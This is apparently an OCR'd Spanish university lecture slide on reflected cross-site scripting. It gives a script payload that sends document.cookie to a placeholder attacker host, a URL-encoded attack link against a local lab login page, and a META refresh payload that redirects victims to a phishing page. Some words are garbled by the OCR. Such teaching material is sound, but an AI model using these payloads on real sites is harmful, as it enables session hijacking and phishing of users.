 Cross Site Scripting. > 1. XSS Reflejado o indirecto
miw.etsisi.upm.es
7
1.1. Ataques de XSS Reflejado
▪ Robo de Cookies (cookie de sesión): inyectar el siguiente Payload
en el campo user (el que la aplicación devuelve sin comprobar)
<script>
window.location.href =
“http://www.atacante/trampas/recoger.php?datos=“ + document.cookie;
</script>
Pincha aquí
http://localhost/Tema3/xss/login.php?user=%3Cscript%3Ew
indow.location.href=%22http://www.atacante/trampas/reco
ger.php?datos=%22%2Bdocument.cookie%3C/script%3E&
passwd=&login=ENTRAR
▪ Apo e la víctima, redireccionándolo a
una web maliciosa, por ejemplo para realizar phising. Para ello,
se inyecta el siguiente payload en el campo user:
<META HTTP-EQUIV=Refresh CONTENT="0;
URL=http://www.atacante/trampas/loginAT.php">
Pincha aquí